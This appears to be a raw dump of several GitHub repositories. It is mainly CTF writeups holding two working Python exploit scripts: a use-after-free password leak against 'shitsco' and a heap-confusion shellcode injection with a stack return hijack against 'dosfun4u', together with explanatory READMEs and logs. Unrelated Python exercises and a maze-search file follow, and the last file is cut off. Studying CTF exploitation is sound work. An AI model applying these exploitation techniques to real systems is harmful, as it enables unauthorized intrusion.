| 2016-09-05T14:02:54.899120 | 2014-05-21T22:50:59 | 2014-05-21T22:50:59 | 19,962,980 | 1 | 1 | null | null | null | null | null |
[
{
"alpha_fraction": 0.7200000286102295,
"alphanum_fraction": 0.7200000286102295,
"avg_line_length": 11.5,
"blob_id": "79802139049c977df9d56776869280cf0baf4d03",
"content_id": "56d4b7c3dd9756739f6d7bbaaaa758c1f3ecdd47",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 50,
"license_type": "permissive",
"max_line_length": 40,
"num_lines": 4,
"path": "/README.md",
"repo_name": "nopple/ctf",
"src_encoding": "UTF-8",
"text": "ctf\n===\n\nVarious CTF writeups when I feel like it\n"
},
{
"alpha_fraction": 0.6268292665481567,
"alphanum_fraction": 0.7138211131095886,
"avg_line_length": 23.600000381469727,
"blob_id": "100bed72d264fc8f086c8bf93a8ef41f65a5c1bf",
"content_id": "d95e728c2d80f910ec6798ee0776d3e68e2efbe8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1236,
"license_type": "permissive",
"max_line_length": 133,
"num_lines": 50,
"path": "/shitsco/README.md",
"repo_name": "nopple/ctf",
"src_encoding": "UTF-8",
"text": "#Information\n\nThis was an unintended use-after-free vulnerability in the variable processing commands (set/show). Exploitation is straight-forward:\n\n* Trigger the invalid state by adding and removing variables\n* Cause a 16-byte allocation with controlled data to fill the freed structure\n * make a fake variable structure with a pointer to the password as the value\n * controlled heap data via strdup() on the argument to a command\n* show variables to dump the enable password\n* profit\n\n#Relevant Structures\n`struct variable { char* key, char* value, variable *flink, variable *blink }`\n\n#Execution Log\n\n```\n\n oooooooo8 oooo o88 o8\n888 888ooooo oooo o888oo oooooooo8 ooooooo ooooooo\n 888oooooo 888 888 888 888 888ooooooo 888 888 888 888\n 888 888 888 888 888 888 888 888 888\no88oooo888 o888o o888o o888o 888o 88oooooo88 88ooo888 88ooo88\n\nWelcome to Shitsco Internet Operating System (IOS)\nFor a command list, enter ?\n$\nset 1 abcd\n$\nset 2 abcd\n$\nset 1\n$\nset 2\n$\nshow <pointers>\n��� is not set.\n$\nshow\npassword: bruT3m3hard3rb4by\n$\nEnable password: \"bruT3m3hard3rb4by\"\nenable bruT3m3hard3rb4by\nAuthentication Successful\n#\nflag\nThe flag is: Dinosaur vaginas\n#\nquit\n```\n"
},
{
"alpha_fraction": 0.6249621510505676,
"alphanum_fraction": 0.6685853004455566,
"avg_line_length": 25.620967864990234,
"blob_id": "3e0414fe49103659b16878e15d2d5c6836346c27",
"content_id": "445343a60101ea11a21843c11adc04954cd331af",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3301,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 124,
"path": "/dosfun4u/pwn.py",
"repo_name": "nopple/ctf",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport socket, subprocess, sys\nfrom struct import pack, unpack\n\nglobal scenes\nglobal officers\n\nscenes = {}\nofficers = {}\n\nremote = len(sys.argv) > 1\n\nPORT = 8888\ns = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nif remote:\n\tHOST = \"dosfun4u_5d712652e1d06a362f7fc6d12d66755b.2014.shallweplayaga.me\"\nelse:\n\tHOST = '127.0.0.1'\n\ndef chksum(data):\n\tret = 0\n\tfor d in data:\n\t\tret += ord(d)\n\treturn ret & 0xffff\n\ndef add_officer(officer_id, status=0, x=0, y=0):\n\tglobal officers\n\tprint 'update' if officers.has_key(officer_id) and officers[officer_id] else 'add', 'officer', hex(officer_id)\n\tofficers[officer_id] = True\n\tpayload = pack('H', 0x7d0)\n\tpayload += pack('H', officer_id)\n\tpayload += pack('H', status)\n\tpayload += pack('H', x) \n\tpayload += pack('H', y)\n\tpayload += pack('H', 0x0)\n\treturn payload\n\ndef remove_officer(officer_id):\n\tglobal officers\n\tprint 'remove officer', hex(officer_id), 'should work' if officers.has_key(officer_id) and officers[officer_id] else 'should fail'\n\tofficers[officer_id] = False\n\tpayload = pack('H', 0xbb8)\n\tpayload += pack('H', officer_id)\n\treturn payload\n\ndef add_scene(scene_id, data2, data3, inline_data='', x=0, y=0):\n\tglobal scenes\n\tprint 'update' if scenes.has_key(scene_id) and scenes[scene_id] else 'add', 'scene', hex(scene_id)\n\tscenes[scene_id] = True\n\tsize1 = len(inline_data)/2\n\tsize2 = len(data2)\n\tsize3 = len(data3)\n\tpayload = pack('H', 0xfa0)\n\tpayload += pack('H', scene_id)\n\tpayload += pack('H', x)\n\tpayload += pack('H', y)\n\tpayload += pack('B', size1)\n\tpayload += pack('B', size2)\n\tpayload += pack('H', size3)\n\tpayload += pack('H', 0)\n\tpayload += inline_data[:size1*2]\n\tpayload += data2\n\tpayload += data3\n\treturn payload\n\ndef recv_all(s, size):\n\tret = []\n\treceived = 0\n\twhile size > received:\n\t\tc = s.recv(size-received)\n\t\tif c == '':\n\t\t\traise Exception('Connection closed')\n\t\tret.append(c)\n\t\treceived += len(c)\n\treturn ''.join(ret)\n\ndef recv_until(s, pattern):\n\tret = ''\n\twhile True:\n\t\tc = s.recv(1)\n\t\tif c == '':\n\t\t\traise Exception(\"Connection closed\")\n\t\tret += c\n\t\tif ret.find(pattern) != -1:\n\t\t\tbreak\n\treturn ret\n\ns.connect((HOST, PORT))\n\nif remote:\n\tprint s.recv(4096)\n\tbuf = s.recv(4096)\n\tprint buf\n\tdata = buf.split(' ')[0]\n\tprint 'challenge = {}'.format(data)\n\tprint 'hashcatting...'\n\tp = subprocess.Popen(['./hashcat', data], stdout=subprocess.PIPE);\n\tresult = p.communicate()[0].strip('\\n\\r\\t ')\n\tprint 'response = {}'.format(result)\n\ts.send(result)\n\ndef send_cmd(s,payload,recvLen=0):\n\tpayload += pack('H', chksum(payload))\n\ts.send(payload)\n\treturn recv_all(s, recvLen)\n\nshellcode = open('shellcode', 'rb').read()\n\nprint 'Getting block into free-list'\nsend_cmd(s,add_officer(1),5)\nsend_cmd(s,remove_officer(1),5)\nprint 'Adding officer to reuse block from free-list'\nsend_cmd(s,add_officer(0xc),5)\nprint 'Writing shellcode to 008f:0000'\nsend_cmd(s,add_scene(1, pack(\"<HHHHHH\", 0xc, 0, 0x4688, 0x8f, 0, 0), shellcode),5)\nprint 'Modifying officer structure to include pointer to fake officer on stack'\nsend_cmd(s,add_scene(2, pack(\"<HHHHHH\", 1, 0, 0, 0, 0x47aa, 0x011f), \"lolololol\"),5)\nprint 'Writing return to shellcode on stack'\nsend_cmd(s,add_officer(0x945, 0x1d26, 0x10, 0x97),5)\n\nprint 'Receiving response...'\nprint 'Key 1:', recv_until(s,'\\n').replace('\\x00', '')[:-1]\nprint 'Key 2:', recv_until(s,'\\n')[:-1]\n"
},
{
"alpha_fraction": 0.7472407817840576,
"alphanum_fraction": 0.7719570994377136,
"avg_line_length": 133,
"blob_id": "bb64e5f950dbb5413651df25ddea34bde638f9c3",
"content_id": "8598c7abf990813a4189eac480ebab64fad26622",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6433,
"license_type": "permissive",
"max_line_length": 391,
"num_lines": 48,
"path": "/dosfun4u/README.md",
"repo_name": "nopple/ctf",
"src_encoding": "UTF-8",
"text": "#Vulnerability\nDue to an uninitialized variable in the memory allocation function, if there is only one element in the free-list, that element will be returned but not removed from the list. This means that the chunk can be returned for as many memory allocations as you want, leading to type confusion and profit.\n\n#Relevant structures:\n* `free_list_entry { word size, word unknown, free_list_entry* next }`\n* `officer { word id, word status, word x, word y, officer* next }`\n * x and y are modulo 640 and 480 respectively\n* `scene { word id, word inline_data[4], char* data2, word x, word y, char* data3, scene* next }`\n * Has two separately allocated buffers (data2, data3) where we have full control the size and contents\n\n#Help from Above\nNoticed that the Local Descriptor Table (bochs: info ldt) has the same logical memory space mapped to two different segments, one with RW permissions and one with RX permission\n\n* Can write shellcode to the RW segment and jump to the RX segment so we don't need to do any real ROP (selector: 0085 - RW, selector: 0097 - RX)\n\n#Plan of attack\nUtilize the Use-After-Free vulnerability first to load shellcode into the RW segment above, and then overwrite a small amount of the stack to return into our shellcode\n\n* Create and delete an officer to push a single chunk into the free-list\n* Allocate a new officer, which will reuse the previous chunk but not remove it from the free-list\n * The officer id is at offset 0, so it will overwrite the the free-list entry size\n * Use 0xc for the size so we can overwrite all of the contents of the officer but it won't get allocated to the scene itself (0x1b allocation)\n * Set x and y both to 0 so the free-list will see the doubly-used chunk as the last one in the linked list\n * status doesn't matter for this chunk\n* Next we add a scene. The contents of the fields in the scene are not so important. We will be using the two buffers it allocates since we have full control over their contents\n * For the first buffer, we will be tricking the allocator into believing that there is a large free chunk available on the heap at 0085:0000\n * It is important to notice that the allocator will read the free-list metadata from the fully-specified pointer, but will return segment:0000 to the caller, so you will always write to offset 0 although you can find appropriate metadata anywhere within the first 64k of the segment\n * Since we really only want the last two words to be 0 (null pointer to terminate the linked list), and we only need a value in the first word (free-cell size), I looked near the end of the segment, hoping there would be some extra nulls laying around. There were, so I chose 0x4688 for the segment offset.\n * For our first memory buffer then we want to write: {0xc, 0, 0x4688, 0x8f, 0, 0}. 0xc is used so we can continue to reallocate this chunk in the future (if size is too small, we won't be able to get it allocated to us). The last two words are null so that when the data is interpreted as an officer it will terminate the linked list\n * For the second memory buffer, we can now simply pass in our shellcode. Since our shellcode is > 0xc bytes, the allocator will keep looking and find our contrived free-list header in the 0x8f segment. The allocator will return 8f:0000, and the scene handler will memcpy our shellcode in\n* To redirect the execution flow to our shellcode, we will need to overwrite a function pointer somewhere. I chose to do it on the stack, but any far call function pointer would do\n * For this step to work, I need to write everything that needs to be written to the stack in one go, otherwise there will be returns in between and the stack will not be fully prepared\n * My initial thought was to insert a pointer to the stack into the free-list and inject ROP in like I did to inject shellcode. This was before I knew the allocator returned xxx:0000 rather than the full pointer. Unfortunately, the stack pointer is at around 0x4700, which is too far to reach with a memcpy starting at 0x0 with the scene allocator (it limits the total allocations to 0x1000)\n * Instead, we can craft a fake officer, similar to the fake free-block, and then update it to overwrite the status, x, and y fields (offsets 2-6). We fully control the values so long as x and y are less than 640 and 480 respectively.\n * This allows a convenient ROP gadget to do retf(seg:offset) since we can use 6 bytes. Our retf target would be 0x8f:0000, so it easilly fits under the x, y maxima.\n * To update the officer, we need to meet a few constraints (some of these constraints are always required because the drawing task will happen in between commands sometimes, so the officer list will be walked)\n * First, we need to know the id value for the officer. This simply has to be any value not in use by the single other officer in our list.\n * Next, we need to ensure that the next pointer is null so that the list walking will terminate\n * Finally, since we need to overwrite 6 consecutive bytes starting with the saved value of PC, we must have the saved return address at offset 2 of the fake officer structure\n * It turns out (luckily) that the saved return value from main meets these conditions. The address of the saved PC is: ss(0x11f):47ac, so we will inject a next officer pointer of 0x11f:0x47aa\n * This is accomplished by creating another scene. The first buffer will again be 12 bytes to cover both the free-list chunk fields and the officer fields. This time we want the free-list next pointer to be null, and we'll also change the size of the free-list chunk to be small so that nothing else will overwrite it.\n * Our values are: {1, 0, 0, 0, 0x47aa, 0x1ff}\n * The second buffer for this scene plays no real purpose, so it can just be garbage data\n* At this point, all we need to do is update the fake officer and it will overwrite 6 byte of the stack with the values of our choosing. From dumping memory, we see the the word at ss:0x47aa is 0x945, so we update the officer with id 0x945 with the following values: { 0x945, 0x1d26, 0x10, 0x97 }\n * 0x1d26 is a retf gadget in the executable segment (opcode 0xca)\n * 0x10 is the offset of our shellcode (the first 16 bytes were left as null to ensure that the free-list would be terminate)\n * 0x97 is the RX segment selector with our shellcode\n* Now, main will return after processing the available serial data, and will begin executing our shellcode\n\n"
},
{
"alpha_fraction": 0.6188976168632507,
"alphanum_fraction": 0.669816255569458,
"avg_line_length": 25.83098602294922,
"blob_id": "0cf6d515d4075f5383e99f6ffb30da07307c7761",
"content_id": "3fb20cb7bebef8a6e01087b2b26e9db84b21afe9",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1905,
"license_type": "permissive",
"max_line_length": 127,
"num_lines": 71,
"path": "/shitsco/pwn.py",
"repo_name": "nopple/ctf",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport socket\nfrom struct import pack, unpack\n\nDEBUG = False\n\nserver = \"shitsco_c8b1aa31679e945ee64bde1bdb19d035.2014.shallweplayaga.me\"\nserver = \"127.0.0.1\"\nport = 31337\ns = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\ns.connect((server, port))\ns.settimeout(30)\n\ndef recv_until(s, pattern):\n\tret = ''\n\twhile True:\n\t\tc = s.recv(1)\n\t\tif c == '':\n\t\t\traise Exception(\"Connection closed\")\n\t\tret += c\n\t\tif ret.find(pattern) != -1:\n\t\t\tbreak\n\treturn ret\n\n# trigger use-after-free by creating 2 items and then removing them in order\nprint recv_until(s, \"$ \")\nprint \"set 1 abcd\"\ns.send(\"set 1 abcd\\n\")\nprint recv_until(s, \"$ \")\nprint \"set 2 abcd\"\ns.send(\"set 2 abcd\\n\")\nprint recv_until(s, \"$ \")\nprint \"set 1\"\ns.send(\"set 1\\n\")\nprint recv_until(s, \"$ \")\nprint \"set 2\"\ns.send(\"set 2\\n\")\nprint recv_until(s, \"$ \")\n\n\nprint \"show <pointers>\"\n# set use-after-free item via strdup of argument to 'show' command\n# first two items are the key,value pair followed by blink and flink\n# use a pointer to the string \"password\" in the code section for the key (0x80495d0)\n# use the location of the password in bss for the value (0x804c3a0)\n# use something to terminate the linked list for flink and blink\n# - can't use null directly here since the strdup allocation would be cut short (must be 16 bytes to re-use the free'd block)\n# - just use a pointer to some nulls in bss instead (0x804c390)\ns.send(\"show \" + pack(\"<IIII\", 0x80495d0, 0x804C3A0, 0x804C390, 0x0804C390) + \"\\n\")\nprint recv_until(s, \"$ \")\n\n# now, this will simply dump the password for us\nprint \"show\"\ns.send(\"show\\n\")\na = recv_until(s, ': ')\npw = recv_until(s, '\\n')[:-1]\nb = recv_until(s, \"$ \")\nprint a + pw + '\\n' + b\n\nprint 'Enable password: \"' + pw + '\"'\n\nprint \"enable \" + pw\ns.send('enable ' + pw + '\\n')\n\nprint recv_until(s, \"# \")\nprint \"flag\"\ns.send('flag\\n')\nprint recv_until(s, \"# \")\nprint \"quit\"\ns.send('quit\\n')\n"
}
] | 5 |
phu-bui/Nhan_dien_bien_bao_giao_thong
|
https://github.com/phu-bui/Nhan_dien_bien_bao_giao_thong
|
a90f2d18f5dea40fdca7859152a2c6189f9e3a69
|
c2abb580e4ed5f4e3554d866a272794c334b3b45
|
2a33c630f7e991b55e2de30b880898d13345a513
|
refs/heads/master
| 2022-06-14T13:28:06.147074 | 2020-05-01T08:28:30 | 2020-05-01T08:28:30 | 260,411,863 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5796879529953003,
"alphanum_fraction": 0.6313857436180115,
"avg_line_length": 30.74757194519043,
"blob_id": "bab292db8e37f160dcafeea33b04a5f71e4a072c",
"content_id": "f43a8032a8389f352367f37e9e077b9d9f2cc745",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3269,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 103,
"path": "/main.py",
"repo_name": "phu-bui/Nhan_dien_bien_bao_giao_thong",
"src_encoding": "UTF-8",
"text": "import tkinter as tk\nfrom tkinter import filedialog\nfrom tkinter import *\nfrom PIL import Image, ImageTk\nimport numpy\nfrom keras.models import load_model\nmodel = load_model('BienBao.h5')\nclass_name = {\n 1:'Speed limit (20km/h)',\n 2:'Speed limit (30km/h)',\n 3:'Speed limit (50km/h)',\n 4:'Speed limit (60km/h)',\n 5:'Speed limit (70km/h)',\n 6:'Speed limit (80km/h)',\n 7:'End of speed limit (80km/h)',\n 8:'Speed limit (100km/h)',\n 9:'Speed limit (120km/h)',\n 10:'No passing',\n 11:'No passing veh over 3.5 tons',\n 12:'Right-of-way at intersection',\n 13:'Priority road',\n 14:'Yield',\n 15:'Stop',\n 16:'No vehicles',\n 17:'Veh > 3.5 tons prohibited',\n 18:'No entry',\n 19:'General caution',\n 20:'Dangerous curve left',\n 21:'Dangerous curve right',\n 22:'Double curve',\n 23:'Bumpy road',\n 24:'Slippery road',\n 25:'Road narrows on the right',\n 26:'Road work',\n 27:'Traffic signals',\n 28:'Pedestrians',\n 29:'Children crossing',\n 30:'Bicycles crossing',\n 31:'Beware of ice/snow',\n 32:'Wild animals crossing',\n 33:'End speed + passing limits',\n 34:'Turn right ahead',\n 35:'Turn left ahead',\n 36:'Ahead only',\n 37:'Go straight or right',\n 38:'Go straight or left',\n 39:'Keep right',\n 40:'Keep left',\n 41:'Roundabout mandatory',\n 42:'End of no passing',\n 43:'End no passing veh > 3.5 tons'\n}\n\ntop=tk.Tk()\ntop.geometry('800x600')\ntop.title('Phan loai bien bao giao thong')\ntop.configure(background='#CDCDCD')\nlabel = Label(top, background = '#CDCDCD', font=('arial',15,'bold'))\nlabel.place(x=0, y=0, relwidth = 1, relheight = 1)\n\nsign_image = Label(top)\ndef classify(file_path):\n global label_packed\n image = Image.open(file_path)\n image = image.resize((30, 30))\n image = numpy.expand_dims(image, axis=0)\n image = numpy.array(image)\n print(image.shape)\n pred = model.predict_classes([image])[0]\n sign = class_name[pred+1]\n print(sign)\n label.configure(foreground = '#011638', text = sign)\n\n\ndef show_classify_button(file_path):\n classify_button = Button(top,text='Phan loai', command = lambda : classify(file_path), padx=10, pady=5)\n classify_button.configure(background='GREEN', foreground = 'white', font = ('arial', 10, 'bold'))\n classify_button.place(relx = 0.79, rely = 0.46)\n\ndef upload_image():\n try:\n file_path = filedialog.askopenfilename()\n uploaded = Image.open(file_path)\n uploaded.thumbnail(((top.winfo_width()/2.25),\n (top.winfo_height()/2.25)))\n im = ImageTk.PhotoImage(uploaded)\n sign_image.configure(image= im)\n sign_image.image = im\n label.configure(text='')\n show_classify_button(file_path)\n except:\n pass\n\nupload = Button(top, text='Upload an image', command=upload_image, padx = 10, pady = 5)\nupload.configure(background='#364156', foreground = 'white', font = ('arial', 10, 'bold'))\n\nupload.pack(side = BOTTOM, pady = 50)\nsign_image.pack(side=BOTTOM, expand = True)\nlabel.pack(side = BOTTOM, expand = True)\nheading = Label(top, text = 'Bien bao giao thong cua ban', pady = 20, font = ('arial', 20, 'bold'))\nheading.configure(background = '#CDCDCD', foreground = '#364156')\nheading.pack()\ntop.mainloop()"
}
] | 1 |
Jerin-Alisha/Python-Code-Assessment
|
https://github.com/Jerin-Alisha/Python-Code-Assessment
|
858d83b88437e5e20ff5dbd4c015cf73109d66fc
|
32a2db3c512809a5bcfd5d69c8ef1408b6310fc8
|
7e1e8b854b217fb3c593be07fc8d83c3e3fb8b53
|
refs/heads/master
| 2021-05-19T08:50:01.481596 | 2020-03-31T14:36:39 | 2020-03-31T14:36:39 | 251,613,066 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5240641832351685,
"alphanum_fraction": 0.5828877091407776,
"avg_line_length": 24.714284896850586,
"blob_id": "e06041a23bbc01327df195fad34d6a83dac426ed",
"content_id": "3843ff9c7a351303f57b26577c100661b3c1e6f2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 187,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 7,
"path": "/Dictionary with function.py",
"repo_name": "Jerin-Alisha/Python-Code-Assessment",
"src_encoding": "UTF-8",
"text": "def returnSum(dict):\r\n sum=0\r\n for i in dict:\r\n sum=sum+dict[i]\r\n return sum\r\ndict={'Rick':85,'Amit':42,'George':53,'Tanya':60,'Linda':35}\r\nprint 'sum:', returnSum(dict)\r\n"
},
{
"alpha_fraction": 0.7833333611488342,
"alphanum_fraction": 0.800000011920929,
"avg_line_length": 28.5,
"blob_id": "d9646b8bc17208998ae43f617d6f67328ff09672",
"content_id": "fbb47affdf34b92258147fc5ddbb9f48f6806512",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 60,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Jerin-Alisha/Python-Code-Assessment",
"src_encoding": "UTF-8",
"text": "# Python-Code-Assessment\nComprises of 4 programs in Python \n"
},
{
"alpha_fraction": 0.4403669834136963,
"alphanum_fraction": 0.4678899049758911,
"avg_line_length": 21.22222137451172,
"blob_id": "7146dd2e9ae0241a15ff94196749f8837ca165da",
"content_id": "6719d0b77a34722fdddb83ee1642df31a87465a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 218,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 9,
"path": "/FizzBuzz.py",
"repo_name": "Jerin-Alisha/Python-Code-Assessment",
"src_encoding": "UTF-8",
"text": "n=int(input(\"enter the numbers u want to print:\"))\r\nfor i in range(1,n+1):\r\n if(i%3==0):\r\n print ('Fizz')\r\n continue\r\n elif(i%5==0):\r\n print ('Buzz')\r\n continue\r\n print i\r\n \r\n\t\r\n"
},
{
"alpha_fraction": 0.6134301424026489,
"alphanum_fraction": 0.6460980176925659,
"avg_line_length": 28.61111068725586,
"blob_id": "355d99e937bc7a146f7d15f72fef4f3c5a42d91b",
"content_id": "8ccaff2b9ef4a233a4e72bb79d8ed3a010d61d0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1102,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 36,
"path": "/Cricket Match Player Score.py",
"repo_name": "Jerin-Alisha/Python-Code-Assessment",
"src_encoding": "UTF-8",
"text": "def switch(on_strike):\r\n players = {1,2}\r\n return list(players.difference(set([on_strike])))[0]\r\n \r\n \r\ndef get_player(previous_score, previous_player, previous_bowl_number):\r\n if previous_score%2 == 0 and (previous_bowl_number%6 !=0 or previous_bowl_number ==0):\r\n player = previous_player\r\n elif previous_score%2 != 0 and previous_bowl_number % 6 == 0:\r\n player = previous_player\r\n else:\r\n player = switch(previous_player)\r\n return player\r\n \r\n \r\n \r\na = [1, 2, 0, 0, 4, 1, 6, 2, 1, 3]\r\nplayer_turns = []\r\nplayer_score_chart = {1:0, 2:0}\r\ntotal_score = 0\r\n \r\nprevious_score=0\r\nprevious_player=1\r\nprevious_bowl_number=0\r\n \r\nfor runs in a:\r\n player_turns.append(get_player(previous_score, previous_player, previous_bowl_number))\r\n previous_bowl_number+=1\r\n previous_score=runs\r\n previous_player=player_turns[-1]\r\n player_score_chart[previous_player] += previous_score\r\n total_score += previous_score\r\n \r\nprint 'Total Score : ', total_score\r\nprint 'Batsman 1 Score : ', player_score_chart[1]\r\nprint 'Batsman 2 Score : ', player_score_chart[2]\r\n"
},
{
"alpha_fraction": 0.3531914949417114,
"alphanum_fraction": 0.40851062536239624,
"avg_line_length": 31.285715103149414,
"blob_id": "e879d7b553656872b148c8b08e76f09cadd78ce4",
"content_id": "ded33a04fc22ab250f1f0b8a4b770dcd9a90f932",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 470,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 14,
"path": "/repeat.py",
"repo_name": "Jerin-Alisha/Python-Code-Assessment",
"src_encoding": "UTF-8",
"text": "arr=[1,2,3,5,8,4,7,9,1,4,12,5,6,5,2,1,0,8,1]\r\na = [None] * len(arr); \r\nvisited = 0;\r\nfor i in range(0, len(arr)):\r\n count = 1;\r\n for j in range(i+1, len(arr)): \r\n if(arr[i] == arr[j]): \r\n count = count + 1;\r\n a[j] = visited; \r\n if(a[i] != visited):\r\n a[i] = count; \r\nfor i in range(0, len(a)): \r\n if(a[i] != visited): \r\n print(\" \"+ str(arr[i]) +\" has occured \"+ str(a[i])+\" times\"); \r\n"
}
] | 5 |
TheDinner22/lightning-sim
|
https://github.com/TheDinner22/lightning-sim
|
139bc94b8342d911a4b4a8bddd26661795e25b43
|
ade364195795ec7ab65550b7325fd0740fc4aa47
|
90a6cfd7a06dcb68825ec214459da8473bb86910
|
refs/heads/main
| 2023-07-04T21:01:45.992078 | 2021-09-04T01:14:37 | 2021-09-04T01:14:37 | 399,898,182 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5062689185142517,
"alphanum_fraction": 0.5133304595947266,
"avg_line_length": 35.32984161376953,
"blob_id": "94c7838f17f01c8f0415405213d82a6f2d31a8f1",
"content_id": "2a366439f0f3dba9b9537d193409c6c9b29c05f9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6939,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 191,
"path": "/lib/board.py",
"repo_name": "TheDinner22/lightning-sim",
"src_encoding": "UTF-8",
"text": "# represent the \"board\" in code\n\n# dependencies\nimport random\n\nclass Board:\n def __init__(self, width=10):\n self.width = width\n self.height = width * 2\n\n self.WALL_CHANCE = .25\n self.FLOOR_CHANCE = .15\n\n # create the grid\n self.create_random_grid()\n\n def create_random_grid(self):\n # reset old grid\n self.grid = []\n\n # generate cells for new grid\n for i in range(self.width * self.height):\n # is the cell at the left, right, top, or bottom?\n is_left = True if i % self.width == 0 else False\n is_right = True if i % self.width == self.width-1 else False\n is_top = True if i < self.width else False\n is_bottom = True if i > (self.width * self.height - self.width) else False\n\n # create the cell\n cell = {\n \"left\" : is_left,\n \"right\" : is_right,\n \"roof\" : is_top,\n \"floor\" : is_bottom,\n \"ID\" : i\n }\n\n # append to grid\n self.grid.append(cell)\n\n # randomly generate walls\n total = self.width * self.height \n horizontal_amount = int(total * self.FLOOR_CHANCE)\n verticle_amount = int(total * self.WALL_CHANCE)\n\n # generate the walls\n for _i in range(verticle_amount):\n random_index = random.randrange(0, total)\n\n adding_num = -1 if random_index == total - 1 else 1\n first = \"right\" if adding_num == 1 else \"left\"\n second = \"right\" if first == \"left\" else \"left\"\n \n self.grid[random_index][first] = True\n self.grid[random_index + adding_num][second] = True\n\n # generate the floors\n for _i in range(horizontal_amount):\n random_index = random.randrange(0, total)\n\n adding_num = self.width * -1 if random_index > (total - self.width) else self.width\n first = \"floor\" if adding_num == self.width else \"roof\"\n second = \"floor\" if first == \"roof\" else \"roof\"\n\n self.grid[random_index][first] = True\n self.grid[random_index + adding_num - 1][second] = True\n\n\n def can_move_from(self, cell_index):\n # TODO this works but its a lot of repeated code. Can it be made better?\n\n # can you move left\n can_move_left = False\n is_left = True if cell_index % self.width == 0 else False\n if not is_left and self.grid[cell_index][\"left\"] == False:\n left_cell = self.grid[cell_index - 1]\n is_wall_left = True if left_cell[\"right\"] == True else False\n can_move_left = True if not is_wall_left else False\n\n # can you move right\n can_move_right = False\n is_right = True if cell_index % self.width == self.width-1 else False\n if not is_right and self.grid[cell_index][\"right\"] == False:\n right_cell = self.grid[cell_index + 1]\n is_wall_right = True if right_cell[\"left\"] == True else False\n can_move_right = True if not is_wall_right else False\n \n # can you move up\n can_move_up = False\n is_top = True if cell_index < self.width else False\n if not is_top and self.grid[cell_index][\"roof\"] == False:\n top_cell = self.grid[cell_index - self.width]\n is_wall_top = True if top_cell[\"floor\"] == True else False\n can_move_up = True if not is_wall_top else False\n\n # can you move down\n can_move_down = False\n is_bottom = True if cell_index > (self.width * self.height - self.width) else False\n if not is_bottom and self.grid[cell_index][\"floor\"] == False:\n bottom_cell = self.grid[cell_index + self.width]\n is_wall_bottom = True if bottom_cell[\"roof\"] == True else False\n can_move_down = True if not is_wall_bottom else False\n\n # return the results\n return can_move_left, can_move_right, can_move_up, can_move_down\n\n def BFS(self):\n \"\"\"breadth first search to find the quickest way to the bottom\"\"\"\n start_i = random.randrange(0,self.width)\n paths = [ [start_i] ]\n solved = False\n dead_ends = []\n\n while not solved:\n for path in paths:\n # find all possibles moves from path\n if len(dead_ends) >= len(paths) or len(paths) > 10000: # TODO this solution sucks\n return False, False\n\n # NOTE order is left right up down\n if path[-1] >= (self.width * self.height - self.width):\n solved = True\n return paths, paths.index(path)\n\n possible_moves = self.can_move_from(path[-1])\n\n if True in possible_moves:\n move_order = [-1, 1, (self.width) * -1, self.width]\n first_append_flag = False\n origonal_path = path.copy()\n for i in range(4):\n possible_move = possible_moves[i]\n if possible_move:\n move = move_order[i]\n\n next_index = origonal_path[-1] + move\n if not next_index in origonal_path:\n\n if not first_append_flag:\n path.append(next_index)\n first_append_flag = True\n else:\n new_path = origonal_path.copy()\n new_path.append(next_index)\n paths.append(new_path)\n if not first_append_flag:\n dead_ends.append(paths.index(path))\n else:\n dead_ends.append(paths.index(path))\n\n\n\n def pretty_print_BFS(self, path):\n for i in range(self.width * self.height):\n cell = self.grid[i]\n in_path = True if cell[\"ID\"] in path else False\n\n number_str = str(i)\n\n if len(number_str) == 1:\n number_str += \" \"\n elif len(number_str) == 2:\n number_str += \" \"\n \n end_str = \"\\n\" if i % self.width == self.width-1 else \" \"\n\n if in_path:\n print('\\033[92m' + number_str + '\\033[0m', end=end_str)\n else:\n print(number_str, end=end_str)\n print(path)\n\n\n\n\nif __name__ == \"__main__\":\n b = Board(10)\n\n paths, index = b.BFS()\n\n if paths and index:\n b.pretty_print_BFS(paths[index])\n else:\n print('ljfdsakfdl')\n\n # can_move_left, can_move_right, can_move_up, can_move_down = b.can_move_from(0)\n\n # print(\"can_move_left \", can_move_left)\n # print(\"can_move_right \", can_move_right)\n # print(\"can_move_up \", can_move_up)\n # print(\"can_move_down \", can_move_down)\n"
},
{
"alpha_fraction": 0.48710358142852783,
"alphanum_fraction": 0.5010570883750916,
"avg_line_length": 28.754716873168945,
"blob_id": "8e0ee64a62b2886c043c03f1316228c741411713",
"content_id": "ebb8be69304b88dd92597358034a954c5d535ee8",
"detected_licenses": [],
